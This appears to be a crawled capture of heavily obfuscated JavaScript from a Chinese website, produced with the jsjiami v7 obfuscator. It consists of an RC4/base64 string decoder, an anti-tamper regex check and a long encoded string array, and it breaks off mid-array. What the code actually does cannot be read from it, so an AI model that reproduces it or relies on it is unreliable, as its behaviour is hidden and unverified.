_0x4dd379=_0x42bdfc;_0x3a4017[_0x4dd379(0xf5b,'\x65\x28\x29\x74')](-0x1,_0x3520a0[_0x4dd379(0x1655,'\x38\x49\x2a\x73')][_0x4dd379(0x1811,'\x46\x21\x74\x77')]()[_0x4dd379(0x401,'\x40\x25\x4b\x74')](_0x40710a[_0x4dd379(0xcf8,'\x6f\x24\x75\x49')]()))&&_0x3a4017[_0x4dd379(0x15ca,'\x69\x4c\x4c\x72')](-0x1,_0x3520a0[_0x4dd379(0xeac,'\x65\x28\x29\x74')][_0x4dd379(0x417,'\x5a\x59\x34\x79')]()[_0x4dd379(0x13e1,'\x61\x43\x77\x74')](_0x1a8c2c[_0x4dd379(0x660,'\x30\x25\x56\x73')]()))||_0x598ea3[_0x4dd379(0x9a7,'\x40\x25\x4b\x74')](_0x3520a0);}),_0x150a90[_0x42bdfc(0xdb3,'\x59\x70\x28\x57')](_0x10d844,_0x598ea3),_0x598ea3;}},function(_0x23e6bc,_0x47508c){var _0x4ebcaa=_0x2b047c;_0x23e6bc[_0x4ebcaa(0x1b7b,'\x38\x49\x2a\x73')]=_0x150a90[_0x4ebcaa(0x41c,'\x4d\x69\x6c\x61')](_0x4443ae,_0x150a90[_0x4ebcaa(0xc0c,'\x6a\x51\x7a\x59')]);}]);});var version_ = 'jsjiami.com.v7';

--- FILE ---
content_type: application/javascript
request_url: https://hmyun.com.cn/skin/ZdsjuK1//js/1.0.2/index.js
body_size: 28523
content:
var version_='jsjiami.com.v7';var _0x28c483=_0x1615;function _0x1615(_0x3099fe,_0x2bad37){var _0x217618=_0x1823();return _0x1615=function(_0x5606c2,_0x46b0fc){_0x5606c2=_0x5606c2-0x182;var _0x2c7d70=_0x217618[_0x5606c2];if(_0x1615['\x6d\x4a\x42\x48\x63\x42']===undefined){var _0x124ffa=function(_0x2a1d0e){var _0x22c03c='\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39\x2b\x2f\x3d';var _0x2f03a2='',_0x2b33d9='',_0x147ffd=_0x2f03a2+_0x124ffa;for(var _0x44aaa9=0x0,_0x2187cb,_0x1c0443,_0xbfb5ff=0x0;_0x1c0443=_0x2a1d0e['\x63\x68\x61\x72\x41\x74'](_0xbfb5ff++);~_0x1c0443&&(_0x2187cb=_0x44aaa9%0x4?_0x2187cb*0x40+_0x1c0443:_0x1c0443,_0x44aaa9++%0x4)?_0x2f03a2+=_0x147ffd['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xbfb5ff+0xa)-0xa!==0x0?String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](0xff&_0x2187cb>>(-0x2*_0x44aaa9&0x6)):_0x44aaa9:0x0){_0x1c0443=_0x22c03c['\x69\x6e\x64\x65\x78\x4f\x66'](_0x1c0443);}for(var _0x3e08b6=0x0,_0x38d5f9=_0x2f03a2['\x6c\x65\x6e\x67\x74\x68'];_0x3e08b6<_0x38d5f9;_0x3e08b6++){_0x2b33d9+='\x25'+('\x30\x30'+_0x2f03a2['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x3e08b6)['\x74\x6f\x53\x74\x72\x69\x6e\x67'](0x10))['\x73\x6c\x69\x63\x65'](-0x2);}return decodeURIComponent(_0x2b33d9);};var _0x1caae4=function(_0x3970d1,_0x368912){var _0x2cafa1=[],_0x38c7b9=0x0,_0x433895,_0x2dc820='';_0x3970d1=_0x124ffa(_0x3970d1);var _0x58b07d;for(_0x58b07d=0x0;_0x58b07d<0x100;_0x58b07d++){_0x2cafa1[_0x58b07d]=_0x58b07d;}for(_0x58b07d=0x0;_0x58b07d<0x100;_0x58b07d++){_0x38c7b9=(_0x38c7b9+_0x2cafa1[_0x58b07d]+_0x368912['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x58b07d%_0x368912['\x6c\x65\x6e\x67\x74\x68']))%0x100,_0x433895=_0x2cafa1[_0x58b07d],_0x2cafa1[_0x58b07d]=_0x2cafa1[_0x38c7b9],_0x2cafa1[_0x38c7b9]=_0x433895;}_0x58b07d=0x0,_0x38c7b9=0x0;for(var _0xcd8442=0x0;_0xcd8442<_0x3970d1['\x6c\x65\x6e\x67\x74\x68'];_0xcd8442++){_0x58b07d=(_0x58b07d+0x1)%0x100,_0x38c7b9=(_0x38c7b9+_0x2cafa1[_0x58b07d])%0x100,_0x433895=_0x2cafa1[_0x58b07d],_0x2cafa1[_0x58b07d]=_0x2cafa1[_0x38c7b9],_0x2cafa1[_0x38c7b9]=_0x433895,_0x2dc820+=String['\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65'](_0x3970d1['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0xcd8442)^_0x2cafa1[(_0x2cafa1[_0x58b07d]+_0x2cafa1[_0x38c7b9])%0x100]);}return _0x2dc820;};_0x1615['\x69\x69\x44\x42\x63\x61']=_0x1caae4,_0x3099fe=arguments,_0x1615['\x6d\x4a\x42\x48\x63\x42']=!![];}var _0xec4e9e=_0x217618[0x0],_0x1823db=_0x5606c2+_0xec4e9e,_0x16152c=_0x3099fe[_0x1823db];if(!_0x16152c){if(_0x1615['\x4d\x44\x72\x72\x65\x6b']===undefined){var _0x2cb3bb=function(_0x2e0bde){this['\x62\x57\x67\x76\x58\x6a']=_0x2e0bde,this['\x4f\x4c\x55\x56\x66\x7a']=[0x1,0x0,0x0],this['\x47\x69\x64\x43\x6e\x59']=function(){return'\x6e\x65\x77\x53\x74\x61\x74\x65';},this['\x5a\x6e\x4c\x53\x68\x75']='\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a',this['\x45\x4c\x50\x61\x73\x76']='\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d';};_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x79\x67\x45\x43\x4a\x48']=function(){var _0x448a27=new RegExp(this['\x5a\x6e\x4c\x53\x68\x75']+this['\x45\x4c\x50\x61\x73\x76']),_0xf45aad=_0x448a27['\x74\x65\x73\x74'](this['\x47\x69\x64\x43\x6e\x59']['\x74\x6f\x53\x74\x72\x69\x6e\x67']())?--this['\x4f\x4c\x55\x56\x66\x7a'][0x1]:--this['\x4f\x4c\x55\x56\x66\x7a'][0x0];return this['\x67\x50\x78\x53\x59\x6e'](_0xf45aad);},_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x67\x50\x78\x53\x59\x6e']=function(_0x247d18){if(!Boolean(~_0x247d18))return _0x247d18;return this['\x70\x72\x48\x6c\x53\x63'](this['\x62\x57\x67\x76\x58\x6a']);},_0x2cb3bb['\x70\x72\x6f\x74\x6f\x74\x79\x70\x65']['\x70\x72\x48\x6c\x53\x63']=function(_0x5c1364){for(var _0x80a359=0x0,_0x2c12cf=this['\x4f\x4c\x55\x56\x66\x7a']['\x6c\x65\x6e\x67\x74\x68'];_0x80a359<_0x2c12cf;_0x80a359++){this['\x4f\x4c\x55\x56\x66\x7a']['\x70\x75\x73\x68'](Math['\x72\x6f\x75\x6e\x64'](Math['\x72\x61\x6e\x64\x6f\x6d']())),_0x2c12cf=this['\x4f\x4c\x55\x56\x66\x7a']['\x6c\x65\x6e\x67\x74\x68'];}return _0x5c1364(this['\x4f\x4c\x55\x56\x66\x7a'][0x0]);},new _0x2cb3bb(_0x1615)['\x79\x67\x45\x43\x4a\x48'](),_0x1615['\x4d\x44\x72\x72\x65\x6b']=!![];}_0x2c7d70=_0x1615['\x69\x69\x44\x42\x63\x61'](_0x2c7d70,_0x46b0fc),_0x3099fe[_0x1823db]=_0x2c7d70;}else _0x2c7d70=_0x16152c;return _0x2c7d70;},_0x1615(_0x3099fe,_0x2bad37);}function _0x1823(){var _0x45aaba=(function(){return[version_,'\x56\x6a\x4e\x73\x56\x6a\x68\x48\x68\x69\x75\x71\x61\x48\x53\x6d\x77\x69\x62\x2e\x66\x4d\x63\x6f\x4c\x6d\x53\x66\x70\x2e\x79\x78\x47\x76\x52\x37\x66\x47\x75\x77\x3d\x3d','\x57\x50\x78\x64\x4b\x4e\x4e\x63\x53\x53\x6b\x31','\x43\x4b\x37\x63\x50\x77\x69\x6d','\x62\x53\x6b\x46\x57\x35\x4a\x63\x47\x32\x69\x55\x6f\x61','\x66\x4c\x72\x76\x57\x50\x57\x6a','\x57\x4f\x6d\x73\x57\x4f\x6a\x6c\x44\x43\x6f\x4e\x6f\x61','\x41\x62\x50\x70\x68\x43\x6b\x4d','\x78\x4d\x68\x63\x52\x68\x47\x31\x71\x48\x53\x66\x46\x43\x6b\x31','\x77\x53\x6b\x47\x57\x50\x42\x64\x50\x4a\x4f','\x69\x30\x33\x64\x49\x58\x4f','\x7a\x53\x6b\x48\x68\x61\x38','\x57\x52\x39\x59\x72\x58\x58\x79','\x41\x6d\x6b\x6e\x64\x59\x78\x64\x4d\x57','\x79\x62\x69\x31\x57\x36\x6d','\x57\x50\x43\x64\x57\x50\x71\x75\x69\x57\x6d\x49','\x43\x53\x6b\x76\x57\x4f\x37\x64\x4e\x48\x64\x63\x47\x6d\x6f\x39','\x78\x53\x6f\x58\x57\x51\x2f\x64\x49\x68\x4b','\x57\x50\x6d\x6b\x57\x4f\x4c\x76\x57\x4f\x57','\x57\x52\x47\x34\x57\x50\x76\x65\x57\x50\x34','\x46\x75\x78\x63\x4d\x65\x62\x68','\x65\x6d\x6b\x74\x57\x34\x4e\x63\x4e\x4d\x71\x6f\x6a\x68\x6d','\x57\x52\x5a\x64\x50\x66\x6d\x54\x57\x52\x4b','\x57\x4f\x62\x52\x57\x50\x30\x57\x57\x4f\x65','\x61\x48\x6c\x63\x4c\x6d\x6f\x59\x57\x34\x57','\x44\x53\x6f\x6c\x61\x4c\x47\x58','\x64\x57\x5a\x63\x54\x68\x39\x7a\x6c\x57\x38\x6d','\x57\x52\x5a\x64\x51\x33\x4a\x63\x51\x6d\x6b\x7a','\x69\x71\x52\x64\x52\x6d\x6f\x36\x57\x52\x4b','\x77\x4b\x64\x63\x48\x65\x6e\x61','\x44\x43\x6b\x65\x57\x50\x64\x64\x4c\x71','\x57\x52\x4f\x64\x79\x48\x75\x2f','\x71\x38\x6f\x2b\x57\x50\x5a\x64\x4e\x61','\x6f\x4e\x76\x4c\x7a\x76\x38','\x57\x52\x66\x70\x57\x51\x57\x57\x57\x52\x57','\x57\x52\x52\x64\x55\x78\x37\x63\x52\x53\x6b\x41','\x6e\x53\x6f\x70\x6c\x53\x6b\x72\x57\x35\x79','\x71\x32\x34\x6c\x69\x38\x6f\x38','\x77\x53\x6f\x2f\x57\x4f\x4c\x6c\x78\x6d\x6f\x4e\x57\x34\x53','\x43\x38\x6f\x6e\x57\x50\x4e\x64\x48\x77\x34','\x57\x52\x54\x61\x57\x36\x50\x46\x57\x52\x5a\x64\x47\x53\x6f\x77','\x65\x6d\x6b\x78\x57\x34\x74\x63\x48\x77\x71','\x61\x61\x52\x64\x4d\x53\x6f\x7a\x57\x52\x4f','\x57\x51\x56\x64\x49\x30\x48\x70\x57\x50\x30','\x57\x37\x43\x45\x44\x73\x61','\x64\x4e\x54\x66\x57\x51\x39\x6c','\x46\x48\x54\x76\x6d\x38\x6b\x6a','\x76\x65\x46\x63\x50\x73\x31\x4f','\x66\x43\x6f\x35\x57\x35\x78\x64\x4e\x53\x6b\x55','\x57\x36\x69\x56\x76\x61\x46\x64\x4e\x47','\x78\x43\x6b\x7a\x57\x34\x56\x63\x4e\x61\x74\x64\x4f\x65\x4e\x64\x4c\x53\x6b\x34\x6e\x76\x2f\x63\x4a\x4c\x47\x32\x57\x51\x68\x64\x4a\x48\x53\x54\x57\x52\x68\x63\x49\x53\x6f\x71','\x77\x6d\x6f\x31\x57\x50\x31\x56\x73\x6d\x6f\x4f\x57\x35\x43','\x57\x50\x6a\x52\x74\x71\x35\x32','\x45\x31\x56\x63\x51\x77\x48\x66','\x74\x43\x6f\x70\x66\x32\x71\x32','\x57\x50\x70\x64\x51\x4b\x34','\x57\x50\x4c\x49\x57\x51\x4b\x4f\x57\x50\x75','\x77\x63\x2f\x64\x50\x67\x6c\x63\x55\x57','\x57\x34\x79\x41\x57\x52\x66\x38\x57\x50\x68\x64\x55\x38\x6f\x4b','\x62\x33\x76\x70\x79\x68\x4a\x63\x4c\x6d\x6b\x7a\x57\x34\x4b','\x61\x53\x6b\x78\x57\x35\x4a\x63\x47\x67\x4b','\x43\x73\x72\x6a\x65\x53\x6b\x2b','\x72\x78\x37\x63\x47\x62\x7a\x58','\x74\x64\x71\x34\x57\x35\x65\x42','\x57\x34\x58\x2b\x67\x74\x79\x43\x69\x38\x6b\x78\x57\x50\x6c\x63\x4b\x57','\x45\x30\x70\x63\x48\x63\x48\x44','\x45\x53\x6b\x43\x66\x47\x2f\x64\x4b\x71','\x44\x43\x6b\x2f\x57\x51\x74\x64\x49\x5a\x4f','\x77\x43\x6b\x4b\x57\x35\x5a\x63\x48\x48\x4f','\x70\x47\x5a\x64\x4b\x43\x6f\x49\x57\x50\x69','\x75\x53\x6f\x39\x6c\x31\x53\x4a','\x63\x4a\x46\x64\x56\x53\x6f\x38\x57\x52\x61','\x77\x76\x56\x63\x48\x48\x6e\x36','\x6f\x53\x6b\x36\x57\x36\x78\x64\x49\x38\x6b\x77','\x6c\x53\x6f\x42\x57\x37\x2f\x64\x47\x6d\x6b\x66\x57\x52\x68\x63\x4e\x4b\x69','\x69\x43\x6f\x62\x57\x37\x53\x73\x6f\x53\x6b\x31\x57\x52\x57','\x6e\x48\x56\x64\x52\x43\x6f\x6c\x57\x4f\x64\x64\x4b\x57\x43','\x78\x43\x6b\x7a\x57\x34\x56\x63\x4e\x71\x74\x64\x55\x31\x70\x64\x4b\x38\x6b\x34\x6e\x76\x33\x63\x56\x33\x4b\x57\x57\x52\x6c\x64\x48\x74\x30\x45\x57\x51\x64\x63\x47\x6d\x6f\x6c','\x42\x66\x74\x63\x47\x57\x62\x67','\x72\x53\x6f\x53\x57\x50\x56\x64\x4c\x68\x5a\x64\x52\x61','\x64\x6d\x6f\x6b\x57\x35\x6a\x69\x41\x47','\x57\x34\x4b\x51\x78\x31\x6d\x49','\x72\x76\x54\x72\x72\x47','\x57\x50\x6a\x70\x57\x52\x53\x5a\x57\x52\x6c\x63\x50\x4d\x5a\x63\x50\x58\x4e\x63\x53\x38\x6f\x43\x70\x38\x6f\x31\x44\x64\x52\x63\x4f\x4b\x4f','\x57\x51\x70\x63\x55\x59\x46\x63\x53\x76\x4a\x63\x54\x65\x56\x64\x48\x43\x6f\x31\x62\x4b\x48\x4f\x6f\x63\x68\x63\x4f\x62\x5a\x63\x56\x38\x6f\x7a','\x64\x73\x5a\x63\x4e\x43\x6f\x69\x57\x37\x30','\x57\x50\x30\x4d\x72\x74\x4b','\x66\x43\x6f\x65\x70\x53\x6b\x31\x57\x34\x37\x63\x55\x67\x47','\x57\x4f\x57\x48\x57\x52\x66\x30\x57\x50\x47','\x67\x4b\x6e\x41\x57\x35\x52\x63\x56\x43\x6f\x7a\x69\x47','\x57\x50\x4c\x70\x57\x51\x65\x68\x57\x52\x6c\x63\x54\x57','\x57\x4f\x30\x33\x74\x58\x6d\x4b','\x6f\x6d\x6f\x2f\x75\x38\x6b\x48\x57\x37\x4a\x63\x4a\x71','\x77\x4b\x39\x73\x57\x35\x78\x63\x52\x43\x6f\x68\x6a\x71','\x57\x52\x68\x63\x4c\x67\x46\x63\x49\x58\x65','\x62\x53\x6f\x49\x57\x36\x39\x69\x43\x47','\x69\x77\x62\x30\x57\x4f\x53','\x7a\x6d\x6f\x63\x57\x51\x31\x46\x76\x57','\x75\x43\x6b\x4c\x69\x59\x39\x7a\x57\x35\x70\x64\x55\x49\x30\x6d\x57\x50\x44\x6e\x57\x51\x4a\x63\x54\x53\x6f\x61\x57\x35\x76\x4d\x57\x36\x70\x64\x4d\x38\x6f\x47\x79\x77\x4f','\x6b\x68\x58\x55','\x45\x4a\x6e\x51\x69\x6d\x6b\x61','\x78\x38\x6f\x48\x57\x34\x33\x64\x4a\x53\x6b\x70\x57\x34\x71\x68\x6b\x57','\x74\x53\x6b\x75\x69\x58\x74\x64\x4b\x57','\x64\x47\x78\x64\x48\x74\x6d\x34\x46\x77\x75\x6e\x66\x5a\x54\x64\x57\x36\x6d\x52','\x6c\x31\x35\x38\x57\x50\x66\x46','\x70\x66\x56\x63\x49\x47\x74\x64\x4a\x43\x6f\x38\x6c\x71','\x61\x4a\x37\x63\x47\x53\x6f\x53\x57\x36\x61','\x69\x53\x6b\x62\x57\x34\x52\x63\x47\x78\x38','\x76\x38\x6f\x63\x69\x53\x6b\x45\x57\x34\x52\x63\x51\x78\x6d','\x57\x50\x69\x35\x57\x52\x72\x58\x57\x52\x53','\x57\x51\x54\x6b\x57\x36\x76\x45\x57\x52\x64\x64\x48\x47','\x74\x4c\x58\x6e\x45\x61\x71','\x73\x32\x7a\x2f\x7a\x62\x65','\x78\x31\x35\x61\x57\x34\x79','\x65\x67\x72\x69\x43\x33\x4e\x63\x52\x6d\x6b\x63','\x79\x4b\x4e\x63\x56\x48\x72\x47','\x70\x6d\x6f\x42\x57\x35\x37\x64\x53\x43\x6b\x77\x57\x52\x56\x63\x4d\x61','\x57\x35\x6d\x49\x71\x43\x6b\x37\x57\x52\x53','\x64\x66\x5a\x64\x51\x5a\x64\x64\x56\x61','\x57\x51\x61\x31\x76\x38\x6f\x6d','\x7a\x4d\x5a\x63\x55\x75\x39\x73','\x44\x53\x6b\x79\x57\x52\x31\x47\x65\x43\x6b\x46\x57\x50\x31\x41\x57\x4f\x4f\x73','\x79\x53\x6b\x64\x57\x50\x52\x64\x4c\x61\x74\x63\x4e\x43\x6f\x47\x72\x66\x43','\x57\x50\x61\x65\x57\x4f\x66\x6f\x43\x38\x6f\x51','\x6e\x38\x6b\x6a\x57\x34\x42\x64\x4a\x43\x6b\x31\x57\x34\x47\x4e\x6e\x58\x7a\x54','\x44\x4a\x61\x34\x57\x37\x43\x45','\x57\x35\x79\x79\x73\x53\x6b\x43\x57\x50\x4f','\x61\x43\x6f\x44\x57\x35\x4b\x30\x67\x71','\x71\x30\x76\x64\x77\x47','\x44\x57\x6d\x54\x57\x36\x53\x34','\x57\x51\x52\x63\x50\x32\x37\x63\x4f\x63\x53','\x69\x62\x56\x64\x55\x38\x6f\x67\x57\x50\x74\x64\x4e\x62\x79','\x7a\x66\x64\x63\x52\x76\x38\x78\x78\x71','\x57\x51\x61\x6c\x6b\x64\x4a\x63\x50\x53\x6b\x38\x57\x37\x34\x73\x57\x50\x48\x4d\x6c\x61','\x46\x38\x6b\x6d\x68\x71','\x57\x50\x38\x66\x57\x51\x61\x42\x69\x61','\x57\x52\x64\x63\x4e\x30\x4a\x63\x54\x64\x57','\x66\x38\x6b\x55\x57\x34\x75\x6c','\x57\x37\x72\x4a\x76\x43\x6f\x71\x45\x38\x6f\x43\x75\x30\x4f','\x43\x38\x6f\x44\x68\x4c\x71\x67','\x75\x4c\x54\x37\x57\x37\x6c\x63\x47\x47','\x7a\x4d\x52\x63\x47\x4c\x34\x48','\x75\x6d\x6b\x6b\x65\x57\x70\x64\x49\x71','\x76\x31\x34\x33\x70\x38\x6f\x6c','\x57\x35\x57\x46\x42\x6d\x6b\x49\x57\x51\x64\x64\x50\x53\x6b\x52\x74\x53\x6f\x4d\x57\x36\x30','\x75\x6d\x6f\x33\x57\x4f\x2f\x64\x51\x66\x43','\x57\x50\x62\x73\x57\x52\x38\x70\x57\x52\x74\x63\x51\x33\x6d','\x61\x4c\x33\x64\x56\x62\x37\x64\x49\x47','\x68\x33\x4c\x73\x57\x51\x7a\x70','\x7a\x72\x57\x6f\x57\x36\x38\x31','\x76\x38\x6f\x72\x65\x4e\x4b\x6c\x57\x34\x46\x64\x4d\x43\x6b\x53\x74\x38\x6f\x68','\x68\x43\x6f\x33\x57\x37\x53\x39\x6b\x47','\x6c\x68\x68\x64\x56\x59\x4a\x64\x4c\x47','\x70\x38\x6f\x37\x75\x6d\x6b\x66\x57\x37\x34','\x42\x38\x6f\x2b\x57\x50\x31\x77\x45\x71','\x57\x4f\x65\x43\x57\x52\x66\x4d\x57\x50\x78\x64\x4f\x6d\x6f\x35\x57\x37\x2f\x63\x47\x43\x6b\x51\x57\x36\x37\x63\x48\x62\x46\x63\x50\x57\x7a\x4e\x57\x35\x69','\x57\x50\x43\x73\x76\x53\x6f\x63\x41\x71','\x43\x38\x6b\x4e\x61\x72\x61','\x46\x68\x70\x63\x4e\x57\x39\x37','\x77\x43\x6b\x74\x57\x35\x68\x63\x52\x62\x2f\x64\x56\x65\x4a\x64\x4c\x6d\x6b\x4c\x6e\x65\x47','\x57\x52\x71\x59\x57\x52\x76\x75\x57\x52\x47','\x78\x30\x4c\x4b\x57\x34\x78\x63\x4d\x71','\x44\x76\x68\x63\x4d\x4e\x38\x6b\x72\x62\x65\x78','\x74\x76\x50\x79\x57\x35\x33\x63\x52\x61','\x6a\x68\x39\x50\x57\x50\x79','\x62\x53\x6f\x59\x57\x34\x76\x59\x41\x57','\x57\x52\x65\x58\x73\x38\x6f\x6d\x42\x43\x6f\x43\x43\x47','\x63\x4c\x50\x34\x57\x51\x62\x6b','\x70\x53\x6f\x72\x57\x34\x52\x64\x4c\x43\x6b\x63\x57\x52\x74\x63\x48\x61','\x57\x4f\x37\x64\x4c\x4e\x75\x71\x57\x52\x30','\x69\x72\x56\x64\x56\x38\x6f\x4a\x57\x50\x56\x64\x4b\x72\x7a\x55\x6a\x64\x61\x31\x71\x38\x6f\x63\x72\x57','\x65\x32\x72\x41\x71\x78\x4a\x63\x55\x43\x6b\x41\x57\x35\x57\x56\x57\x51\x78\x63\x48\x62\x42\x63\x54\x30\x48\x59\x57\x35\x72\x6f\x43\x53\x6b\x31\x57\x52\x54\x72\x57\x37\x43','\x78\x61\x7a\x37\x68\x6d\x6b\x4a\x57\x52\x75\x33\x57\x50\x56\x63\x49\x57','\x57\x37\x69\x75\x73\x6d\x6b\x43\x57\x52\x6d','\x57\x34\x61\x50\x57\x51\x42\x63\x53\x6d\x6f\x44','\x67\x68\x68\x64\x4d\x71\x33\x64\x54\x57','\x78\x30\x5a\x63\x4a\x65\x39\x2f','\x6a\x75\x4e\x64\x48\x47\x52\x64\x4c\x47','\x75\x43\x6b\x4c\x69\x5a\x39\x63\x57\x34\x74\x64\x4f\x49\x4b\x5a\x57\x50\x48\x65\x57\x51\x2f\x63\x4e\x53\x6f\x43\x57\x36\x66\x36\x57\x36\x70\x64\x4d\x38\x6f\x47\x79\x77\x4f','\x57\x52\x2f\x64\x50\x4b\x76\x62\x57\x4f\x69\x38\x72\x57\x68\x64\x47\x53\x6b\x2f\x57\x50\x52\x64\x55\x64\x30\x42\x68\x6d\x6f\x67\x75\x59\x46\x63\x4a\x43\x6f\x33\x57\x35\x30\x45\x62\x58\x56\x63\x49\x43\x6f\x5a\x57\x52\x6e\x46','\x57\x50\x7a\x66\x57\x51\x65\x74\x57\x52\x6c\x63\x52\x78\x78\x63\x4f\x74\x2f\x63\x55\x43\x6f\x61','\x76\x43\x6b\x6d\x57\x34\x56\x63\x52\x61','\x63\x77\x35\x75\x57\x51\x53\x35'].concat((function(){return['\x78\x62\x34\x76\x57\x35\x6d\x54','\x57\x51\x37\x63\x4b\x74\x56\x63\x53\x78\x69','\x61\x74\x52\x63\x4a\x38\x6f\x79\x57\x34\x30','\x57\x50\x65\x75\x57\x4f\x30\x76','\x74\x75\x4f\x69\x6b\x43\x6f\x38','\x57\x34\x46\x64\x4a\x72\x33\x63\x56\x38\x6f\x66\x6b\x4b\x30\x4e\x57\x50\x72\x73\x57\x34\x4f','\x72\x66\x37\x63\x55\x62\x6a\x65','\x6a\x4b\x33\x64\x48\x61\x5a\x64\x4a\x6d\x6b\x49\x6f\x68\x34','\x6a\x38\x6f\x59\x68\x53\x6b\x73\x57\x34\x57','\x75\x53\x6f\x77\x66\x4d\x71\x32\x57\x36\x46\x64\x47\x53\x6b\x4b\x78\x38\x6f\x72\x75\x57','\x62\x75\x64\x64\x54\x5a\x33\x64\x53\x47','\x68\x6d\x6f\x38\x57\x36\x42\x64\x4d\x38\x6b\x73','\x57\x4f\x71\x52\x57\x52\x66\x6b\x57\x50\x6d','\x75\x33\x75\x2b\x68\x43\x6f\x4e','\x57\x4f\x2f\x63\x48\x59\x78\x63\x56\x30\x42\x63\x55\x71','\x77\x4e\x66\x70\x79\x67\x33\x63\x52\x6d\x6b\x41\x57\x35\x47\x62\x57\x50\x46\x63\x49\x58\x68\x63\x56\x76\x44\x43\x57\x4f\x62\x30\x41\x6d\x6b\x50\x57\x52\x44\x6e','\x76\x75\x4a\x63\x4e\x65\x34\x53','\x57\x4f\x57\x37\x73\x49\x38\x36\x66\x6d\x6b\x70\x57\x4f\x53','\x6e\x48\x2f\x64\x56\x38\x6f\x6c','\x44\x43\x6b\x57\x6c\x74\x78\x64\x51\x57','\x63\x38\x6f\x6d\x57\x35\x74\x63\x49\x5a\x33\x64\x51\x33\x2f\x64\x4e\x61','\x57\x50\x7a\x4e\x57\x35\x6e\x62\x57\x52\x30','\x57\x51\x43\x71\x57\x50\x6e\x70\x76\x57','\x41\x43\x6b\x72\x63\x49\x70\x64\x4d\x68\x4e\x64\x55\x62\x4e\x64\x4d\x71','\x65\x43\x6b\x35\x57\x36\x42\x64\x54\x6d\x6b\x38','\x57\x50\x78\x63\x49\x4a\x4e\x63\x54\x76\x4a\x63\x48\x4b\x6c\x64\x48\x43\x6f\x58\x68\x77\x39\x4b\x6f\x61','\x57\x34\x71\x4a\x57\x4f\x78\x63\x52\x43\x6f\x49','\x57\x52\x39\x43\x57\x37\x58\x35\x57\x52\x4f','\x72\x6d\x6f\x32\x57\x51\x46\x64\x54\x32\x47','\x65\x4d\x72\x6b\x57\x50\x71\x51','\x64\x4b\x52\x64\x53\x74\x4e\x64\x53\x47','\x57\x4f\x6c\x64\x55\x66\x70\x63\x51\x38\x6b\x58','\x78\x67\x6d\x56\x68\x6d\x6f\x39\x57\x4f\x2f\x63\x4e\x65\x43\x31\x57\x51\x2f\x63\x55\x6d\x6f\x49\x66\x53\x6b\x62\x76\x71\x39\x4b\x57\x52\x2f\x64\x47\x43\x6f\x68\x63\x58\x43','\x46\x38\x6b\x6e\x63\x59\x46\x64\x49\x4e\x75','\x45\x62\x48\x36\x66\x6d\x6b\x38','\x69\x53\x6f\x70\x57\x37\x58\x66\x45\x47\x42\x63\x4d\x53\x6f\x6c\x57\x37\x76\x30','\x57\x50\x64\x63\x50\x33\x64\x63\x52\x4a\x57','\x71\x67\x72\x74\x72\x64\x71','\x46\x43\x6b\x46\x57\x52\x42\x64\x48\x63\x34','\x78\x31\x62\x64\x79\x62\x53\x59\x57\x36\x79\x44\x73\x73\x71\x76\x57\x34\x48\x35\x57\x37\x34','\x77\x6d\x6f\x31\x57\x50\x31\x4e\x75\x38\x6f\x48\x57\x37\x6d\x79\x73\x53\x6f\x61\x57\x4f\x4e\x64\x56\x53\x6b\x45\x57\x35\x75','\x74\x4e\x6c\x63\x4d\x4d\x35\x49','\x45\x64\x7a\x49\x64\x38\x6b\x64','\x44\x53\x6b\x76\x57\x50\x52\x64\x55\x73\x4f','\x74\x6d\x6f\x41\x63\x32\x65\x4a\x57\x34\x52\x64\x4b\x47','\x45\x38\x6b\x43\x6e\x48\x68\x64\x4b\x71','\x62\x6d\x6b\x63\x57\x35\x5a\x63\x56\x32\x71\x4a\x6a\x32\x42\x64\x54\x38\x6b\x52\x42\x49\x33\x64\x52\x67\x39\x4f\x57\x36\x4b\x30\x66\x53\x6f\x37\x57\x52\x6c\x63\x4e\x43\x6b\x68','\x57\x52\x39\x6b\x57\x37\x62\x2f\x57\x51\x46\x64\x4c\x38\x6f\x46\x57\x36\x48\x48\x42\x67\x48\x63\x64\x53\x6f\x36\x46\x4d\x33\x63\x54\x71\x68\x63\x52\x6d\x6b\x2b\x6d\x49\x65','\x74\x4a\x74\x64\x47\x67\x4a\x63\x54\x57','\x44\x61\x6c\x64\x56\x33\x68\x63\x4c\x47','\x43\x75\x5a\x63\x50\x4e\x38\x78\x77\x71\x79\x61\x44\x61','\x57\x36\x34\x32\x77\x75\x47','\x7a\x67\x31\x58\x57\x37\x37\x63\x54\x47','\x71\x53\x6b\x53\x65\x49\x48\x36','\x57\x34\x69\x64\x71\x47\x64\x64\x4e\x71','\x6c\x75\x39\x75\x57\x50\x34\x75','\x65\x75\x4c\x47\x77\x65\x75','\x66\x6d\x6f\x6f\x6f\x6d\x6b\x5a\x57\x34\x64\x63\x54\x78\x71\x6b\x77\x38\x6f\x49\x78\x43\x6b\x42\x57\x52\x57\x66\x57\x51\x53\x35\x57\x52\x74\x63\x4f\x74\x56\x63\x50\x43\x6f\x5a','\x43\x31\x56\x63\x55\x77\x43\x7a\x74\x48\x4f','\x41\x53\x6f\x4d\x64\x31\x34\x55','\x61\x38\x6f\x7a\x69\x38\x6b\x65\x57\x34\x64\x63\x52\x33\x4b\x42\x76\x57','\x57\x37\x61\x52\x77\x75\x53','\x71\x38\x6f\x75\x57\x52\x5a\x64\x49\x66\x4f','\x57\x34\x65\x64\x42\x6d\x6b\x37','\x78\x43\x6f\x31\x66\x30\x79\x4f','\x57\x36\x4f\x55\x44\x43\x6